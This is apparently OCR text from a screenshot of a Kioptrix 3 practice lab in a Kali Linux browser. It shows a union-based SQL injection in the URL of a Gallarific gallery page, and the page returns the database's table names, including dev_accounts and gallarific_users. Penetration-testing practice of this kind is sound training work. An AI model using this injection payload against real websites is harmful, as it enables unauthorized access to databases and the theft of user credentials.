 LotusCMS Administrat... × Gallarific × Problem loading page × Preferences × +
kioptrix3.com/gallery/gallery.php?id=1 union select 1,group_concat(table_name),3,4,5,6 from information_schema.tables where table_schema = database Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Pho
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users
3